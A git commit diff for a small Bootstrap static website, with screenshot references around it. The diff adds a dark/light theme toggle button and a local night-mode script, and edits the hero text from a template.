

==== commit b9257493: "Dark - light switch" ====
--- a/index.html
+++ b/index.html
@@ -5,12 +5,10 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>JIIT WEB SOLUTIONS</title>
-  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha2/dist/css/bootstrap.min.css" rel="stylesheet"
-    integrity="sha384-aFq/bzH65dt+w6FI2ooMVUpc+21e0SRygnTpmBvdBgSdnuTN7QbdgL+OapgHtvPp" crossorigin="anonymous">
-    <link rel="stylesheet" href="style.css">
+  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-aFq/bzH65dt+w6FI2ooMVUpc+21e0SRygnTpmBvdBgSdnuTN7QbdgL+OapgHtvPp" crossorigin="anonymous">
+  <link rel="stylesheet" href="style.css">
 
 </head>
-
 <body data-bs-theme="dark">
   <nav class="navbar navbar-expand-lg bg-body-tertiary">
     <div class="container-fluid">
@@ -53,9 +51,9 @@
   <div class="px-4 pt-5 my-5 text-center border-bottom">
     <h1 class="display-4 fw-bold text-body-emphasis">My Resume</h1>
     <div class="col-lg-6 mx-auto">
-      <p class="lead mb-4">Welcome to our website, where we are on a mission to provide exceptional moving services to customers in the US. As a startup, we believe that moving doesn't have to be stressful or complicated, and we are passionate about making the process as seamless and enjoyable as possible.</p>
+      <p class="lead mb-4">Welcome to my Resume, where we are on a mission to provide exceptional moving services to customers in the US. As a startup, we believe that moving doesn't have to be stressful or complicated, and we are passionate about making the process as seamless and enjoyable as possible.</p>
       <div class="d-grid gap-2 d-sm-flex justify-content-sm-center mb-5">
-        <a href="#" target="_main"><button type="button" class="btn btn-primary btn-lg px-4 me-sm-3">Get a Quote</button></a>
+        <button type="button" class="btn btn-primary btn-lg px-4 me-sm-3 dlSwitch">Dark/Light</button>
         <a href="contact.html" target="_main"><button type="button" class="btn btn-outline-secondary btn-lg px-4">Contact Us</button></a>
       </div>
     </div>
@@ -185,5 +183,6 @@
 
 
   <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
+  <script src="nightModeSwitch.js"></script>
 </body>
 </html>



